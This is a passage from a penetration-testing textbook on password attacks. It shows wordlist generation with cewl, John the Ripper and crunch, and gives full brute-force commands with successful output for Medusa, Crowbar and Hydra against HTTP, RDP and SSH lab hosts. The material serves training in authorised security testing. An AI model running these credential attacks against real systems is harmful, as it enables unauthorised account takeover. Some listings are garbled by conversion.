Wordlists, sometimes referred to as *dictionary files*, are simply text files containing words for use as input to programs designed to test passwords. Precision is generally more important than coverage when considering a dictionary attack, meaning it is more important to create a lean wordlist of relevant passwords than it is to create an enormous, generic wordlist. Because of this, many wordlists are based on a common theme, such as popular culture references, specific industries, or geographic regions and refined to contain commonly-used passwords. Kali Linux includes a number of these dictionary files in the /usr/share/wordlists/ directory and many more **|**are hosted online.553

When conducting a password attack, it may be tempting to simply use these pre-built lists. However, we can be much more effective in our approach if we take the time to carefully build our own custom lists. In this section, we will examine tools and approaches to create effective wordlists.

<sup>548</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Dictionary\_attack

<sup>549</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Brute-force\_attack

<sup>&</sup>lt;sup>550</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cryptographic\_hash\_function

<sup>551</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Password\_cracking

<sup>552</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Pass\_the\_hash

<sup>553</sup> (danielmiessler, 2019) https://github.com/danielmiessler/SecLists



### *19.1.1 Standard Wordlists*

We can increase the effectiveness of our wordlists by adding words and phrases specific to our target organization.

For example, consider MegaCorp One, a company that deals with nanotechnology. The company website, www.megacorpone.com, lists various products that the company sells, including the *Nanobot*. In a hypothetical assessment, we were able to identify a low-level password of *Nanobot93*. Assuming this might be a common password format for this company, we would like to create a custom wordlist that identifies other passwords with a similar pattern, perhaps using other product names.

We could browse the website and manually add commonly-used terms and product names to our custom wordlist, or we could use a tool like *cewl*<sup>554</sup> to do the heavy lifting for us. As shown in the **--help** output, this tool can be configured by specifying several options, but we will focus on a few key arguments.

For example, the following command scrapes the www.megacorpone.com web site, locates words with a minimum of six characters (**-m 6**), and writes (**-w**) the wordlist to a custom file (megacorp-cewl.txt):

```
kali@kali:~$ cewl www.megacorpone.com -m 6 -w megacorp-cewl.txt
kali@kali:~$ wc -l megacorp-cewl.txt
312 
kali@kali:~$ grep Nano megacorp-cewl.txt
Nanotechnology 
Nanomite 
Nanoprobe 
Nanoprocessors 
NanoTimes 
Nanobot
```
*Listing 589 - Creating a dictionary file using cewl* 

The listing above shows that *cewl* located the name of several products, including the *Nanobot*. We should consider the possibility that other product names may be used in passwords as well.

However, these words by themselves would serve as extremely weak passwords, and would not **|**meet typical password-enforcement rules. These types of rules generally require the use of upper and lower-case characters, the use of numbers, and perhaps special characters. Based on the password we have discovered (Nanobot93), we could surmise that the password enforcement for megacorpone requires at least the use of two numbers in the password, and may further dictate (however unlikely) that the numbers must be used at the end of the password.

For the sake of this simple demonstration, we will assume that Megacorp One policy dictates that a password end in a two-digit number.

<sup>554</sup> (DigiNinja, 2017), http://www.digininja.org/projects/cewl.php

To create passwords that meet this requirement, we could write a Bash script. However, we will instead use a much more powerful tool called John the Ripper (JTR),<sup>555</sup> which is a fast password cracker with several features including the ability to generate custom wordlists and apply rule permutations.

Moving forward with our assumption about the password policy, we will add a rule to the JTR configuration file (/etc/john/john.conf) that will mutate our wordlist, appending two digits to each password. To do this, we must locate the *[List.Rules:Wordlist]* segment where wordlist mutation rules are defined, and append a new rule. In this example, we will append the two-digit sequence of numbers from (double) zero to ninety-nine after each word in our wordlist.

We will begin this rule with the *\$* character, which tells John to append a character to the original word in our wordlist. Next, we specify the type of character we want to append, in our case we want any number between zero and nine (*[0-9]*). Finally, to append double-digits, we will simply repeat the *\$[0-9]* sequence. The final rule is shown in Listing 590.

```
kali@kali:~$ sudo nano /etc/john/john.conf
... 
# Wordlist mode rules 
[List.Rules:Wordlist]
# Try words as they are 
: 
# Lowercase every pure alphanumeric word 
-c >3 !?X l Q 
# Capitalize every pure alphanumeric word 
-c (?a >2 !?X c Q 
# Lowercase and pluralize pure alphabetic words 
... 
# Try the second half of split passwords 
-s x_{-}-s-c x M l Q# Add two numbers to the end of each password 
$[0-9]$[0-9]
...
```
*Listing 590 - Creating mutation rule in John the Ripper configuration file* 

*The rules syntax for John the Ripper is quite extensive and powerful, but beyond the scope of this module. For more information, take time to review the rules* **|***documentation.556*

Now that the rule has been added to the configuration file, we can mutate our wordlist, which currently contains 312 entries.

To do this, we will invoke **john** and specify the dictionary file (**--wordlist=megacorp-cewl.txt**), activate the rules in the configuration file (**--rules**), output the results to standard output (**-** stdout), and redirect that output to a file called mutated.txt:

<sup>555</sup> (Openwall, 2018), http://www.openwall.com/john/

<sup>556</sup> (Solar Designer, 2017), http://www.openwall.com/john/doc/RULES.shtml



kali@kali:~\$ **john --wordlist=megacorp-cewl.txt --rules --stdout > mutated.txt** Press 'q' or Ctrl-C to abort, almost any other key for status 46446p 0:00:00:00 100.00% (2018-03-01 15:41) 663514p/s chocolate99

```
kali@kali:~$ grep Nanobot mutated.txt
... 
Nanobot90 
Nanobot91 
Nanobot92 
Nanobot93
Nanobot94 
Nanobot95 
Nanobot96 
...
```
*Listing 591 - Mutating passwords using John the Ripper* 

The resulting file contains over 46000 password entries due to the multiple mutations performed on the passwords. One of the passwords is "Nanobot93", which matches the password we discovered earlier in our hypothetical assessment. Given the assumptions about the MegaCorp One password policy, this wordlist could produce results in a dictionary attack.

Although this demonstration is over-simplified, it serves as a good example for how password profiling can be beneficial to the overall success of our password attacks.

#### *19.1.1.1 Exercise*

*(Reporting is not required for this exercise)*

1. Use cewl to generate a custom wordlist from your company, school, or favorite website and examine the results. Do any of your passwords show up?

## 19.2 Brute Force Wordlists

In contrast to a dictionary attack, a *brute force* password attack calculates and tests every possible character combination that could make up a password until the correct one is found. While this may sound like a simple approach that guarantees results, it is extremely timeconsuming. Depending on the length and complexity of the password and the computational power of the testing system, it can take a very long time, even years, to brute force a strong **|**password.

We could even combine these two concepts and create *brute force wordlists*, dictionary files that contain every possible password that matches a specific pattern.

For example, consider a scenario that reveals a very specific password enforcement policy as shown in Listing 592:

kali@kali:~\$ **cat dumped.pass.txt** david: Abc\$#123 mike: Jud()666 Judy: Hol&&278

*Listing 592 - Password dump example* 

Looking at the passwords, we notice the following pattern in the password structure:



[Capital Letter] [2 x lower case letters] [2 x special chars] [3 x numeric] *Listing 593 - Password structure* 

Armed with this knowledge, it would be incredibly helpful to create a wordlist that contains every possible password that matches this pattern. *Crunch*, <sup>557</sup> included with Kali Linux, is a powerful wordlist generator that can handle this task.

First, we must describe the pattern we need *crunch* to replicate, and for this we will use placeholders that represent specific types of characters:



*Listing 594 - Character translation format* 

To generate a wordlist that matches our requirements, we will specify a minimum and maximum word length of eight characters (**8 8**) and describe our rule pattern with **-t ,@@^^%%%**:

```
kali@kali:~$ crunch 8 8 -t ,@@^^%%%
Crunch will now generate the following amount of data: 172262376000 bytes 
164282 MB 
160 GB
0 TB 
0 PB 
Crunch will now generate the following number of lines: 19140264000 
Aaa!!000 
Aaa!!001 
Aaa!!002 
Aaa!!003 
Aaa!!004 
...
```
*Listing 595 - Generating password lists with crunch* 

The command works as expected, but as noted, the output would consume a massive 160 GB of disk space! Remember that brute force techniques prioritize password coverage at the expense of speed, and in this case, disk space.

We can also define a character set with crunch. For example, we can create a brute force wordlist accounting for passwords between four and six characters in length (**4 6**), containing only the characters 0-9 and A-F (**0123456789ABCDEF**), and we will write the output to a file (**-o crunch.txt**): **|**

```
kali@kali:~$ crunch 4 6 0123456789ABCDEF -o crunch.txt
Crunch will now generate the following amount of data: 124059648 bytes 
118 MB
0 GB 
0 TB 
0 PB
```
<sup>557</sup> (bofh28, 2016), https://sourceforge.net/projects/crunch-wordlist/


Crunch will now generate the following number of lines: 17891328

crunch: 100% completed generating output

| kali@kali:~\$ head crunch.txt |   |         |        |                             |     |
|-------------------------------|---|---------|--------|-----------------------------|-----|
| 0000                          |   |         |        |                             |     |
| 0001                          |   |         |        |                             |     |
| 0002                          |   |         |        |                             |     |
| 0003                          |   |         |        |                             |     |
| 0004                          |   |         |        |                             |     |
| 0005                          |   |         |        |                             |     |
| 0006                          |   |         |        |                             |     |
| 0007                          |   |         |        |                             |     |
| 0008                          |   |         |        |                             |     |
|                               | . | _ _ _ _ | $\sim$ | $\sim$ $\sim$ $\sim$ $\sim$ | . . |

*Listing 596 - Generating passwords with a specific character set with crunch* 

Notice the file output size is significantly smaller than the previous example, primarily due to the shorter password length as well as the limited character set. However, the wordlist file is impressive, containing over 17 million passwords:

kali@kali:~\$ **wc -l crunch.txt** 17891328 crunch.txt

*Listing 597 - Counting the number of generated passwords* 

In addition, we can generate passwords based on pre-defined character-sets like those defined in /usr/share/crunch/charset.lst. For example, we can specify the path to the character set file (**-f /usr/share/crunch/charset.lst**) and choose the mixed alpha set *mixalpha*, which includes all lower and upper case letters:

```
kali@kali:~$ crunch 4 6 -f /usr/share/crunch/charset.lst mixalpha -o crunch.txt
Crunch will now generate the following amount of data: 140712049920 bytes
134193 MB 
131 GB
0 TB 
0 PB 
Crunch will now generate the following number of lines: 20158125312 
                    Listing 598 - Generating password list of lower and upper case letters
```
Although this particular command generates an enormous 131 GB wordlist file, it offers rather impressive password coverage. **|**

Spend time with JTR and crunch and think of how each one can be used most effectively. As we will discover in the next section, we need to avoid the temptation to rely on massive and generic wordlists as they can have adverse effects on our client's production environment.

### *19.2.1.1 Exercise*

*(Reporting is not required for this exercise)*

1. Add a user on your Kali system and specify a complex password for the account that includes lower and upper case letters, numbers, and special characters. Use both crunch rule patterns and pre-defined character-sets in order to generate a wordlist that include that user's password.



# 19.3 Common Network Service Attack Methods

Now that we understand how to create effective wordlists for various situations, we can discuss how they can be used for password attacks against common network services.

*Bear in mind that password attacks against network services are noisy, and in some cases, dangerous. Multiple failed login attempts will usually generate logs and warnings on the target system and may even lock out accounts after a predefined number of failed login attempts. This could be disastrous during a penetration test, preventing users from accessing production systems until an administrator re-enables the account. Keep this in mind before blindly running a network-based brute force attack.* 

Once we have weighed the risks and considered the well-being of the target network, we can take several steps to improve the efficiency of password tests.

Depending on the protocol and password cracking tool, we can increase the number of login threads to boost the speed of an attack. However, in some cases (such as RDP and SMB), increasing the number of threads may not be possible due to protocol restrictions, and our optimization attempt could instead slow down the process.

On top of this, it is worth noting that the authentication negotiation process for protocols such as RDP are more time-consuming than, say, HTTP. However, while attacking the RDP protocol may take more time than attacking HTTP, a successful attack on RDP would often yield a bigger reward. The hidden art behind network service password attacks is choosing appropriate targets, user lists, and password files carefully and intelligently before initiating the attack.

To successfully attack a password on a network service (such as HTTP, SSH, VNC, FTP, SNMP, and POP3), we must not only match the target username and password, but also honor the protocol involved in the authentication process.

Fortunately, popular tools such as *THC-Hydra*, <sup>558</sup> *Medusa*, <sup>559</sup> *Crowbar*, 560 and *spray*<sup>561</sup> can handle these authentication requests for us.

In this section, we will examine each of these tools and weigh their effective protocol and service-**|**handling capabilities. The tools mentioned in the following paragraphs mostly have similar capabilities and speeds. The "correct" tool to use often depends on the preferred syntax and output format. This can only be determined by experimenting with each tool in a test environment and learning the strengths, weaknesses, and idiosyncrasies of each.

<sup>558</sup> (THC Hydra, 2019), https://github.com/vanhauser-thc/thc-hydra

<sup>559</sup> (Foofus.Net, 2015), http://h.foofus.net/?page\_id=51

<sup>560</sup> (Galkan, 2017), https://github.com/galkan/crowbar

<sup>561</sup> (SpiderLabs, 2019), https://github.com/SpiderLabs/Spray



## *19.3.1 HTTP htaccess Attack with Medusa*

According to its authors, Medusa is intended to be a "speedy, massively parallel, modular, login brute forcer".

We will use Medusa to attempt to gain access to an htaccess-protected web directory.

First, we will set up our target, an Apache webserver installed on our Windows client, which we will start through the XAMPP control panel. We will attempt to gain access to an htaccessprotected folder, /admin, on that server. Our wordlist of choice for this example will be /usr/share/wordlists/rockyou.txt.gz, which we must first decompress with **gunzip**:

kali@kali:~\$ **sudo gunzip /usr/share/wordlists/rockyou.txt.gz** ...

*Listing 599 - Decompressing the rockyou wordlist* 

Next, we will launch **medusa** and initiate the attack against the htaccess-protected URL (**-m DIR:/admin**) on our target host with **-h 10.11.0.22**. We will attack the admin user (**-u admin**) with passwords from our rockyou wordlist file (**-P /usr/share/wordlists/rockyou.txt** and will, of course, use an HTTP authentication scheme (**-M**):

```
kali@kali:~$ medusa -h 10.11.0.22 -u admin -P /usr/share/wordlists/rockyou.txt -M http 
-m DIR:/admin
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net> 
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: 123456 (1 of 14344391 com
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: 12345 (2 of 14344391 comp
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: 123456789 (3 of 14344391 
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: password (4 of 14344391 c
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: iloveyou (5 of 14344391 c
... 
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: samsung (255 of 14344391 
ACCOUNT CHECK: [http] Host: 10.11.0.22 User: admin Password: freedom (256 of 14344391 
ACCOUNT FOUND: [http] Host: 10.11.0.22 User: admin Password: freedom [SUCCESS]
...
```
*Listing 600 - HTTP htaccess attack using Medusa* 

In this case, Medusa discovered a working password of "freedom".

Medusa has many additional options and settings, as shown in the help output in Listing 601: **|**

```
kali@kali:~$ medusa
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net> 
ALERT: Host information must be supplied. 
Syntax: Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] 
-M module [OPT] 
 -h [TEXT] : Target hostname or IP address 
 -H [FILE] : File containing target hostnames or IP addresses 
 -u [TEXT] : Username to test 
 -U [FILE] : File containing usernames to test 
 -p [TEXT] : Password to test 
 -P [FILE] : File containing passwords to test 
 -C [FILE] : File containing combo entries. See README for more information.
```




*Listing 601 - Medusa options and modules* 

This tool can interact with a variety of network protocols, which can be displayed with the **-d** option as shown in Listing 602 below.

```
ret] (C) JoMo-Kun / Fo.<br>Dib/medusa/modules" :<br>dule for CVS sessions :<br>dule for FTP/FTPS session<br>iodule for HTTP : version<br>module for IMAP sessions<br>module for M$-SQL session<br>module for MySOL session
kali@kali:~$ medusa -d
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net> 
   Available modules in "." : 
   Available modules in "/usr/lib/medusa/modules" : 
      + cvs.mod : Brute force module for CVS sessions : version 2.0 
      + ftp.mod : Brute force module for FTP/FTPS sessions : version 2.1 
      + http.mod : Brute force module for HTTP : version 2.1 
      + imap.mod : Brute force module for IMAP sessions : version 2.0 
 + mssql.mod : Brute force module for M$-SQL sessions : version 2.0 
| + mysql.mod : Brute force module for MySQL sessions : version 2.0 
...
```

```
Listing 602 - Medusa options and modules
```
### *19.3.1.1 Exercises*

*(Reporting is not required for these exercises)*

- 1. Repeat the password attack against the htaccess protected folder.
- 2. Create a password list containing your Windows client password and use that to perform a password attack again the SMB protocol on the Windows client.



## *19.3.2 Remote Desktop Protocol Attack with Crowbar*

Crowbar, formally known as Levye, is a network authentication cracking tool primarily designed to leverage SSH keys rather than passwords. It is also one of the few tools that can reliably and efficiently perform password attacks against the Windows Remote Desktop Protocol (RDP) service on modern versions of Windows. Let's try this tool against our Windows client machine.

First let's install Crowbar from the Kali repository:

```
kali@kali:~$ sudo apt install crowbar
Reading package lists... Done 
Building dependency tree 
Reading state information... Done 
...
```
*Listing 603 - Using apt install to install crowbar* 

To invoke **crowbar**, we will specify the protocol (**-b**), the target server (**-s**), a username (**-u**), a wordlist (**-C**), and the number of threads (**-n**) as shown in Listing 604:

```
kali@kali:~$ crowbar -b rdp -s 10.11.0.22/32 -u admin -C ~/password-file.txt -n 1
2019-08-16 04:51:12 START 
2019-08-16 04:51:12 Crowbar v0.3.5-dev 
2019-08-16 04:51:12 Trying 10.11.0.22:3389 
2019-08-16 04:51:13 RDP-SUCCESS : 10.11.0.22:3389 - admin:Offsec!
2019-08-16 04:51:13 STOP
```
*Listing 604 - RDP password attack using Crowbar* 

Note that Crowbar discovered working credentials for the "admin" user. We specified a single thread since the remote desktop protocol does not reliably handle multiple threads.

To view additional supported protocols we can run crowbar with the **--help** flag:

```
kali@kali:~$ crowbar --help
usage: Usage: use --help for further information 
Crowbar is a brute force tool which supports OpenVPN, Remote Desktop Protocol, 
SSH Private Keys and VNC Keys. 
positional arguments: 
 options 
optional arguments: 
 -h, --help show this help message and exit
 -b {vnckey,sshkey,rdp,openvpn}, --brute {vnckey,sshkey,rdp,openvpn} 
                        Target service 
 -s SERVER, --server SERVER 
                        Static target 
 -S SERVER_FILE, --serverfile SERVER_FILE 
                        Multiple targets stored in a file 
 -u USERNAME [USERNAME ...], --username USERNAME [USERNAME ...]
                        Static name to login with 
 -U USERNAME_FILE, --usernamefile USERNAME_FILE 
                        Multiple names to login with, stored in a file 
 -n THREAD, --number THREAD 
                        Number of threads to be active at once 
                              |
```


```
-l FILE, --log FILE Log file (only write attempts) 
-o FILE, --output FILE 
                     Output file (write everything else) 
-c PASSWD, --passwd PASSWD 
                     Static password to login with 
-C FILE, --passwdfile FILE 
                     Multiple passwords to login with, stored in a file 
-t TIMEOUT, --timeout TIMEOUT 
                     [SSH] How long to wait for each thread (seconds) 
-p PORT, --port PORT Alter the port if the service is not using the default 
                     value 
-k KEY_FILE, --keyfile KEY_FILE 
                     [SSH/VNC] (Private) Key file or folder containing 
                     multiple files 
-m CONFIG, --config CONFIG 
                     [OpenVPN] Configuration file 
-d, --discover Port scan before attacking open ports 
-v, --verbose Enable verbose output (-vv for more) 
-D, --debug Enable debug mode
-q, --quiet Only display successful logins
```
*Listing 605 - Crowbar help output* 

#### *19.3.2.1 Exercise*

*(Reporting is not required for these exercises)*

1. Create a password list containing your Windows client password and use that to repeat the above Crowbar password attack against the Windows client.

## *19.3.3 SSH Attack with THC-Hydra*

THC-Hydra is another powerful network service attack tool under active development and it is worth mastering. We can use it to attack a variety of protocol authentication schemes, including SSH and HTTP.

The standard options include **-l** to specify the target username, **-P** to specify a wordlist, and **protocol://IP** to specify the target protocol and IP address respectively.

In this first example, we will attack our Kali VM. We will use the SSH protocol on our local **|**machine **ssh://127.0.0.1**, focus on the kali user (**-l kali**), and again use the rockyou wordlist (**-P**):

kali@kali:~\$ **hydra -l kali -P /usr/share/wordlists/rockyou.txt ssh://127.0.0.1** Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret servic

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-07 08:35:59 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:143443 [DATA] attacking ssh://127.0.0.1:22/ [22][ssh] host: 127.0.0.1 **login: kali password: whatever**

1 of 1 target successfully completed, 1 valid password found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-07 08:36:13

*Listing 606 - SSH attack using Hydra* 



In this output, we can see that hydra discovered a valid login against the local SSH server.

THC-Hydra supports a number of standard protocols and services as shown in Listing 607:

```
kali@kali:~$ hydra
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret servic 
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] 
[-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x 
MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]] 
... 
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps 
http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq 
imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listener 
oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh 
rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] 
vmauthd vnc xmpp
...
```
*Listing 607 - Supported modules by THC-Hydra* 

### *19.3.3.1 Exercise*

*(Reporting is not required for these exercises)*

1. Recreate the Hydra SSH attack against your Kali VM.

## *19.3.4 HTTP POST Attack with THC-Hydra*

As an additional example, we will perform an HTTP POST attack against our Windows Apache server using Hydra. When a HTTP POST request is used for user login, it is most often through the use of a web form, which means we should use the "http-form-post" service module. We can supply the service name followed by **-U** to obtain additional information about the required arguments:

```
kali@kali:~$ hydra http-form-post -U
... 
Help for module http-post-form: 
============================================================================ 
Module http-post-form requires the page and the parameters for the web form. 
By default this module is configured to follow a maximum of 5 redirections in 
a row. It always gathers a new cookie from the same URL without variables 
The parameters take three ":" separated values, plus optional values. 
(Note: if you need a colon in the option string as value, escape it with "\:", but do 
Syntax: <url>:<form parameters>:<condition string>[:<optional>[:<optional>]
First is the page on the server to GET or POST to (URL). 
Second is the POST/GET variables (taken from either the browser, proxy, etc. 
with url-encoded (resp. base64-encoded) usernames and passwords being replaced in the
"^USER^" (resp. "^USER64^") and "^PASS^" (resp. "^PASS64^") placeholders (FORM PARAME
Third is the string that it checks for an *invalid* login (by default)
Invalid condition login check can be preceded by "F=", successful condition 
 login check must be preceded by "S=". 
This is where most people get it wrong. You have to check the webapp what a 
failed string looks like and put it in this parameter! 
                              |
```


| The following parameters are optional:                                                 |
|----------------------------------------------------------------------------------------|
| C=/page/uri to define a different page to gather initial cookies from                  |
| $(h H)$ =My-Hdr\: foo to send a user defined HTTP header with each request             |
| ^USER[64]^ and ^PASS[64]^ can also be put into these headers!                          |
| Note: 'h' will add the user-defined header at the end                                  |
| regardless it's already being sent by Hydra or not.                                    |
| 'H' will replace the value of that header if it exists, by the                         |
| one supplied by the user, or add the header at the end                                 |
| Note that if you are going to put colons (:) in your headers you should escape them wi |
| All colons that are not option separators should be escaped (see the examples above a  |
| You can specify a header without escaping the colons, but that way you will not be ab  |
| in the header value itself, as they will be interpreted by hydra as option separators  |
| $\cdots$                                                                               |

*Listing 608 - Additional information about the http-form-post module* 

From this output, we determine that we need to provide a number of arguments that will require us to perform some application discovery. First, we need the IP address and the URL of the webpage containing the web form on our Windows client. The IP address will be provided as the first argument to hydra.

Next, we must understand the web form we want to brute force by inspecting the HTML code of the web page in question (located at /form/login.html).

Figure 1 shows the code of the target web form after right-clicking the page and selecting View Page Source from the context menu:



*Figure 1: Source code of web form* 

The above form, part of the **/form/login.html** page, indicates that the POST request is handled by /form/frontpage.php, which is the URL we will feed to Hydra. The syntax displayed in Listing 608 requires the form parameters, which in this case are *user* and *pass*. Since we are attacking the admin user login with a wordlist, the combined argument to Hydra becomes **/form/frontpage.php:user=admin&pass=^PASS^**, with **^PASS^** acting as a placeholder for our wordlist file entries.



We must also provide the *condition string* to indicate when a login attempt is unsuccessful. This can be found by attempting a few manual login attempts. In our example, the web page returns the text "INVALID LOGIN" as shown in Figure 2:



```
Figure 2: Response with invalid login credentials
